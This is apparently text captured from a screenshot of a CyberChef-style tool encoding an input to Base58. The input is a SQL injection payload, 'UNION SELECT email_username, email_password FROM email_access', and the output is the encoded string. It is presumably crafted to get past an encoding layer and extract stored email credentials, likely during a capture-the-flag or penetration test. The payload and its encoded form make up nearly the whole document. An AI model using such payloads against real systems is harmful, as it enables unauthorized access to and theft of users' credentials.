 Recipe
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmno…
Input
booking_id:1' UNION SELECT email_username, email_password FROM email_access LIMIT 1 OFFSET 1--
ABC 94 1
Raw Bytes LF
Output
2jxBaXg1kk8jYX7ZxE5n2zjS2VTJwX6hbuBMMZLfmMWMeU6371uTDyGp6Snkz85ftbNS5Fzt5apVTY9m3cvkFZvNma7cwPbPVxr4DfFzgS51C
51KkcC8P4XUKJTqM8EEG